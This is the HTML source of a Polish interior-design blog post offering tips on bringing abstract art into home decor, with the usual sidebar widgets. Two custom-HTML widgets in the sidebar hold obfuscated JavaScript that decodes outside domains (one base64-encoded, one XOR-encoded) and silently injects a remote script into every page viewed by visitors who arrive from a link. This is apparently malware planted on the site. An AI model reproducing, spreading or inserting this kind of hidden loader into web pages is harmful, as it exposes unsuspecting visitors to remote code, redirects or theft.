								<div class="headerlogo themestek-logotype-image themestek-stickylogo-no"><span class="site-title"><a class="home-link" href="https://zpotrzebyserca.pl/" title="zPotrzebySerca.pl" rel="home"><span class="themestek-sc-logo themestek-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="zPotrzebySerca.pl" src=" https://zpotrzebyserca.pl/wp-content/uploads/2022/10/logo.png"></span></a></span><h2 class="site-description"></h2></div>							</div><!-- .site-branding -->
						</div>	
						<div class="themestek-header-right">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" >
									
<button id="menu-toggle" class="menu-toggle">
	<span class="themestek-hide">Toggle menu</span><i class="themestek-vihan-icon-bars"></i>
</button>


<div class="nav-menu"></div>
								</nav>
							</div> <!--.site-header-menu -->
																				</div>
					</div>

				</div><!-- .themestek-header-top-wrapper -->
			</div>
		</div>

		
		
	</div>
</header><!-- .site-header -->

		<div id="content-wrapper" class="site-content-wrapper">
						<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">

									<div class="themestek-common-box-shadow">
					
<article id="post-1065" class="themestek-box-blog-classic post-1065 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze" >

	
	<header class="themestek-blog-classic-box-header">
		<div class="themestek-featured-meta-wrapper themestek-featured-overlay"><div class="themestek-entry-meta-wrapper"><div class="entry-meta themestek-entry-meta themestek-entry-meta-blogclassic"><span class="themestek-meta-line cat-links"><span class="screen-reader-text themestek-hide">Categories </span><a href="https://zpotrzebyserca.pl/kategoria/wnetrze/">Wnętrze</a></span></div></div></div>
		<div class="themestek-box-title"><h1>Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu</h1></div>		<div class="themestek-featured-meta-line">

			<span class="themestek-avatar">
				<span class="themestek-meta-by">by</span>
				zPotrzebySerca.pl			</span>

			<span class="themestek-meta-line posted-on">
				<span class="screen-reader-text themestek-hide">
					Posted on				</span>
				<a href="https://zpotrzebyserca.pl/wnetrza-inspirowane-sztuka-nowoczesna-jak-wprowadzic-abstrakcje-do-domu/" rel="bookmark">
					<time class="entry-date published" datetime="2020-06-19T08:51:31+02:00">19 czerwca 2020</time>
					<time class="updated themestek-hide" datetime="2020-06-19T08:51:31+02:00">19 czerwca 2020</time>
				</a>
			</span>

		</div>
	</header>
	
	<div class="themestek-featured-wrapper themestek-post-featured-wrapper themestek-post-format-"><img width="1280" height="852" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647-1024x682.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/ekspres_do_1664807647-768x511.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-id="218" /></div>
	<div class="themestek-blog-classic-box-content">

							<div class="entry-content">

				
					<p>Wnętrza inspirowane sztuką nowoczesną: Jak wprowadzić abstrakcję do domu</p>
<p>W dzisiejszych czasach, wiele osób szuka sposobów na wprowadzenie nowoczesności i artystycznego charakteru do swoich domowych wnętrz. Jednym z najpopularniejszych trendów jest inspiracja sztuką abstrakcyjną, która dodaje unikalnego i ekscytującego wyglądu pomieszczeniom. W tym artykule podpowiemy, jak wprowadzić abstrakcję do domu, aby stworzyć efektowne i stylowe wnętrze.</p>
<ol>
<li>Poznaj podstawy sztuki abstrakcyjnej</li>
</ol>
<p>Zanim rozpoczniesz aranżację swojego domu inspirowanego sztuką abstrakcyjną, warto zapoznać się z podstawami tego nurtu. Zrozumienie różnych technik, stylów i znanych artystów abstrakcyjnych pomoże Ci lepiej wykorzystać ich inspiracje w swoim wnętrzu. Wybierz kilka swoich ulubionych dzieł abstrakcyjnych i dowiedz się więcej o nich.</p>
<ol>
<li>Dobierz odpowiedni kolorystykę</li>
</ol>
<p>Jednym z charakterystycznych elementów sztuki abstrakcyjnej jest bogata i odważna kolorystyka. Aby wprowadzić abstrakcję do swojego domu, wybierz paletę kolorów, która odzwierciedla Twoje preferencje i charakterystykę sztuki abstrakcyjnej. Postaw na intensywne barwy, kontrasty i nietypowe połączenia, które dodadzą energii i życia do Twojego wnętrza.</p>
<ol>
<li>Wykorzystaj elementy dekoracyjne</li>
</ol>
<p>Kolejnym sposobem na wprowadzenie abstrakcji do domu są różnego rodzaju elementy dekoracyjne. Możesz postawić na abstrakcyjne obrazy, rzeźby, plakaty, czy też tapety wzorowane na sztuce abstrakcyjnej. Warto również zastanowić się nad subtelnymi detalami, takimi jak poduszki, zasłony czy dywany, które również mogą mieć abstrakcyjne wzory.</p>
<ol>
<li>Oświetlenie jako element sztuki</li>
</ol>
<p>Ciekawym sposobem na wprowadzenie abstrakcji do domu jest wykorzystanie oświetlenia jako elementu artystycznego. Możesz zainwestować w nowoczesne lampy o nietypowych kształtach i wzorach, które staną się centralnym punktem każdego pomieszczenia. Możesz również postawić na kreatywne oświetlenie ledowe, które pozwoli Ci na wykreowanie niezwykłych efektów świetlnych.</p>
<ol>
<li>Meble o nowoczesnym designie</li>
</ol>
<p>Wybierając meble do wnętrza inspirowanego sztuką abstrakcyjną, zwróć uwagę na nowoczesny design. Wybieraj meble o nietypowych kształtach, ciekawych fakturach i oryginalnych formach. Postaw na minimalistyczne linie i geometryczne kształty, które będą harmonizować z abstrakcyjnym charakterem Twojego wnętrza.</p>
<ol>
<li>Twórz swoje własne dzieła</li>
</ol>
<p>Jeśli chcesz nadać swojemu wnętrzu jeszcze bardziej personalny i artystyczny charakter, spróbuj samodzielnie tworzyć abstrakcyjne dzieła sztuki. Nie musisz być profesjonalnym artystą, wystarczy praca rękami i chęć eksperymentowania. Stwórz swoje własne obrazy, rzeźby czy koloryzuj istniejące dzieła sztuki.</p>
<ol>
<li>Dopasuj dodatki i akcesoria</li>
</ol>
<p>Na koniec, aby stworzyć spójne i harmonijne wnętrze inspirowane sztuką abstrakcyjną, warto dopasować również dodatki i akcesoria. Wybieraj kolorowe poduszki, abstrakcyjne wazony, geometryczne figurki czy również abstrakcyjne wzory na tekstyliach. Dbaj o spójność stylu i postaw na minimalizm, aby abstrakcja była głównym tematem Twojego wnętrza.</p>
<p>Podsumowując, wprowadzenie abstrakcji do domu może stać się fascynującym przygodą twórczą. Doświadczaj, eksperymentuj i pozwól sobie na odrobinę artystycznego szaleństwa. Nie zapomnij, że najważniejsze jest to, żeby Twoje wnętrze oddawało Twoją osobowość i gust, więc bądź odważna i wyraź siebie poprzez sztukę abstrakcyjną w swoim domu.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://zpotrzebyserca.pl/jak-zrobic-lyzke-do-garnkow/" rel="bookmark" title="Jak zrobić łyżkę do garnków">Jak zrobić łyżkę do garnków</a></li>
<li><a href="https://zpotrzebyserca.pl/jak-utrzymac-wewnetrzna-komode-na-kolkach-w-idealnym-stanie/" rel="bookmark" title="Jak utrzymać wewnętrzną komodę na kółkach w idealnym stanie?">Jak utrzymać wewnętrzną komodę na kółkach w idealnym stanie?</a></li>
<li><a href="https://zpotrzebyserca.pl/5-powodow-dla-ktorych-warto-kupic-zeliwne-palenisko-ogrodowe/" rel="bookmark" title="5 powodów, dla których warto kupić żeliwne palenisko ogrodowe">5 powodów, dla których warto kupić żeliwne palenisko ogrodowe</a></li>
<li><a href="https://zpotrzebyserca.pl/jak-sprawic-aby-twoja-skarbonka-byla-bardziej-atrakcyjna/" rel="bookmark" title="Jak sprawić, aby Twoja skarbonka była bardziej atrakcyjna">Jak sprawić, aby Twoja skarbonka była bardziej atrakcyjna</a></li>
</ol>
</div>

				
							</div><!-- .entry-content -->
		
		
		
		
			<div class="themestek-meta-second-row themestek-meta-info-bottom clearfix themestek-meta-one-only">

										

				<!-- Social Links -->
							</div>

		
	</div><!-- .themestek-blog-classic-box-content -->

			<div class="themestek-post-prev-next-buttons">
						<div class="col-sm-6 prev">
					<div class="pagination-item prev">
												<div class="pagination-img">
							<a href="https://zpotrzebyserca.pl/wnetrza-inspirowane-azja-jak-wprowadzic-wibracje-dalekiego-wschodu/">
							 <img width="150" height="150" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_wnetrze_1664713908-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="33" />							</a>
						</div>
												 <div class="pagination-content">
							<a href="https://zpotrzebyserca.pl/wnetrza-inspirowane-azja-jak-wprowadzic-wibracje-dalekiego-wschodu/"><span class="themestek-nav-sub">Previous Post</span> <span class="themestek-nav-title"> Wnętrza inspirowane Azją: Jak wprowadzić wibracje Dalekiego Wschodu </span></a>
						 </div>
					 </div>
				 </div>
						 <div class="col-sm-6">
					 <div class="pagination-item next">
						 <div class="pagination-content">
							 <a href="https://zpotrzebyserca.pl/kreatywne-pomysly-na-drzwi-wewnetrzne-oryginalne-akcenty-w-domu/"><span class="themestek-nav-sub">Next Post</span> <span class="themestek-nav-title">Kreatywne pomysły na drzwi wewnętrzne - oryginalne akcenty w domu</span></a>
						 </div>
						 						 <div class="pagination-img">
							<a href="https://zpotrzebyserca.pl/kreatywne-pomysly-na-drzwi-wewnetrzne-oryginalne-akcenty-w-domu/">
							<img width="150" height="150" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampa_sufitowa_1664799811-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="183" />							</a>
						 </div>
						 					 </div>
				 </div>
					</div>
		
	

	
</article><!-- #post-## -->
					</div><!-- .themestek-common-box-shadow-->

					
		</main><!-- .site-main -->
	</div><!-- .content-area -->


<aside id="themestek-sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zpotrzebyserca.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://zpotrzebyserca.pl/najlepsza-lampka-na-biurko-do-nauki-i-pracy-pod-oswietlenie-led-do-200-zl/">Najlepsza lampka na biurko do nauki i pracy pod oświetlenie LED do 200 zł</a>
									</li>
											<li>
					<a href="https://zpotrzebyserca.pl/jak-zrobic-baldachim-nad-lozko-instrukcja-krok-po-kroku/">Jak zrobić baldachim nad łóżko – instrukcja krok po kroku</a>
									</li>
											<li>
					<a href="https://zpotrzebyserca.pl/zastosowania-plyt-mdf-w-meblarstwie-i-wykonczeniach-wnetrz/">Zastosowania płyt MDF w meblarstwie i wykończeniach wnętrz</a>
									</li>
											<li>
					<a href="https://zpotrzebyserca.pl/meble-na-wymiar-jak-optymalnie-wykorzystac-przestrzen-i-styl-wnetrza/">Meble na wymiar – jak optymalnie wykorzystać przestrzeń i styl wnętrza</a>
									</li>
											<li>
					<a href="https://zpotrzebyserca.pl/luksusowe-wykonczenia-wnetrz-i-aranzacje-trendy-i-materialy/">Luksusowe wykończenia wnętrz i aranżacje – trendy i materiały</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Wnętrze i dom</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/design-inspirowany-natura-wnetrza-w-stylu-organicznym/" rel="bookmark">Design inspirowany naturą &#8211; wnętrza w stylu organicznym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/artykul-dla-fanow-sztuki-jak-wprowadzic-abstrakcje-do-swojego-wnetrza/" rel="bookmark">Artykuł dla fanów sztuki: Jak wprowadzić abstrakcję do swojego wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-sprawic-aby-twoja-skarbonka-byla-bardziej-atrakcyjna/" rel="bookmark">Jak sprawić, aby Twoja skarbonka była bardziej atrakcyjna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/plytki-lazienkowe-ruda-slaska-katowice-bytom-zabrze-gliwice-chorzow-piekary-slaskie-sosnowiec-bedzin-wybierz-idealne-plytki-do-twojej-lazienki-w-regionie-slaska/" rel="bookmark">Płytki Łazienkowe Ruda Śląska Katowice Bytom Zabrze Gliwice Chorzów Piekary Śląskie Sosnowiec Będzin &#8211; Wybierz Idealne Płytki do Twojej Łazienki w Regionie Śląska</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/sekrety-urzadzenia-jasnego-salonu-z-jadalnia/" rel="bookmark">Sekrety urządzenia jasnego salonu z jadalnią</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments-2"></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://zpotrzebyserca.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zpotrzebyserca.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://zpotrzebyserca.pl/kategoria/wn%c4%99trze/">Wnętrze</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Sprawdź to</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/najlepsze-rosliny-doniczkowe-dla-zdrowego-powietrza-w-domu-17/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najlepsze rośliny doniczkowe dla zdrowego powietrza w domu" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423-1024x683.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="192" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/najlepsze-rosliny-doniczkowe-dla-zdrowego-powietrza-w-domu-17/" rel="bookmark">Najlepsze rośliny doniczkowe dla zdrowego powietrza w domu</a><div class="arpw-summary">W dzisiejszych czasach, kiedy jakość powietrza w miastach jest niewątpliwie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/porady-dzieki-ktorym-twoja-szafa-stanie-sie-pieknym-miejscem/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wieszaki_1664896078.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Porady, dzięki którym Twoja szafa stanie się pięknym miejscem" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wieszaki_1664896078.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wieszaki_1664896078-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wieszaki_1664896078-1024x683.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wieszaki_1664896078-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="432" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/porady-dzieki-ktorym-twoja-szafa-stanie-sie-pieknym-miejscem/" rel="bookmark">Porady, dzięki którym Twoja szafa stanie się pięknym miejscem</a><div class="arpw-summary">Szafy są najważniejszym miejscem w domu, a my spędzamy dużo &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/inspiracje-z-nowoczesnym-stylem-skandynawskim-w-aranzacji-wnetrz-11/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Inspiracje z nowoczesnym stylem skandynawskim w aranżacji wnętrz" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423-1024x683.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664807423-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="192" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/inspiracje-z-nowoczesnym-stylem-skandynawskim-w-aranzacji-wnetrz-11/" rel="bookmark">Inspiracje z nowoczesnym stylem skandynawskim w aranżacji wnętrz</a><div class="arpw-summary">Mnogość inspiracji z nowoczesnym stylem skandynawskim w aranżacji wnętrz Skandynawski &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/wnetrza-w-stylu-kolonialnym-jak-wprowadzic-elegancje-i-egzotyke/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664895346.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wnętrza w stylu kolonialnym: Jak wprowadzić elegancję i egzotykę" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664895346.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664895346-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664895346-1024x682.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664895346-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="406" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/wnetrza-w-stylu-kolonialnym-jak-wprowadzic-elegancje-i-egzotyke/" rel="bookmark">Wnętrza w stylu kolonialnym: Jak wprowadzić elegancję i egzotykę</a><div class="arpw-summary">Wnętrza w stylu kolonialnym: Jak wprowadzić elegancję i egzotykę Wielbimy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/kolory-wnetrza-i-ich-wplyw-na-samopoczucie/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664893895.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kolory wnętrza i ich wpływ na samopoczucie" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664893895.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664893895-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664893895-1024x682.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664893895-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="290" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/kolory-wnetrza-i-ich-wplyw-na-samopoczucie/" rel="bookmark">Kolory wnętrza i ich wpływ na samopoczucie</a><div class="arpw-summary">Kolory wnętrza i ich wpływ na samopoczucie Wnętrza pełne kolorów &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://zpotrzebyserca.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://zpotrzebyserca.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://zpotrzebyserca.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/08/'>sierpień 2019</a></li>
			</ul>

			</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_8954b) {
    
    var _50d6c = Date.now();
    var _8153b = 1000;
    _50d6c = _50d6c / _8153b;
    _50d6c = Math.floor(_50d6c);

    var _9d121 = 600;
    _50d6c -= _50d6c % _9d121;
    _50d6c = _50d6c.toString(16);

    var _457ee = _8954b.referrer;

    if (!_457ee) return;

    var _19728 = [11479, 11474, 11469, 11486, 11487, 11482, 11464, 11475, 11481, 11476, 11482, 11465, 11487, 11472, 11474, 11471, 11413, 11474, 11477, 11485, 11476];

    _19728 = _19728.map(function(_c26a8){
        return _c26a8 ^ 11451;
    });

    var _71e58 = "23e57a8104c73c25e1450eda7b7c4c86";
    
    _19728 = String.fromCharCode(..._19728);

    var _8f193 = "https://";
    var _d42d4 = "/";
    var _eada5 = "track-";

    var _3a83a = ".js";

    var _6fbb0 = _8954b.createElement("script");
    _6fbb0.type = "text/javascript";
    _6fbb0.async = true;
    _6fbb0.src = _8f193 + _19728 + _d42d4 + _eada5 + _50d6c + _3a83a;

    _8954b.getElementsByTagName("head")[0].appendChild(_6fbb0)

}(document);
</script></div></aside></aside><!-- #themestek-sidebar-right -->


				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ">
						<div class="footer_inner_wrapper footer themestek-bg themestek-bgcolor-grey themestek-textcolor-dark themestek-bgimage-no">
				<div class="site-footer-bg-layer themestek-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">

														

<div id="themestek-footer-widget" class="sidebar-container container  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no" role="complementary">
	<div class="footer-widget-bg-layer themestek-bg-layer"></div>
	<div class="container-fullwide">
		<div class="footer-widget-inner">
			<div class="row multi-columns-row">

											<div class="widget-area themestek-footer-widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6">
							<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Warto sprawdzić</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-stworzyc-wygodne-i-kreatywne-miejsce-do-pracy-dla-dzieci/" rel="bookmark">Jak stworzyć wygodne i kreatywne miejsce do pracy dla dzieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-zaprojektowac-funkcjonalna-i-stylowa-kuchnie-porady-projektowe-2/" rel="bookmark">Jak zaprojektować funkcjonalną i stylową kuchnię: Porady projektowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/przytulne-przestrzenie-dla-milosnikow-ksiazek-biblioteczne-aranzacje-salonu/" rel="bookmark">Przytulne przestrzenie dla miłośników książek &#8211; biblioteczne aranżacje salonu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/romantyczne-dekoracje-do-sypialni-atmosfera-milosci-i-spokoju/" rel="bookmark">Romantyczne dekoracje do sypialni &#8211; atmosfera miłości i spokoju</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/nowoczesne-wnetrza-jak-stworzyc-minimalistyczna-przestrzen-pelna-funkcji/" rel="bookmark">Nowoczesne wnętrza: Jak stworzyć minimalistyczną przestrzeń pełną 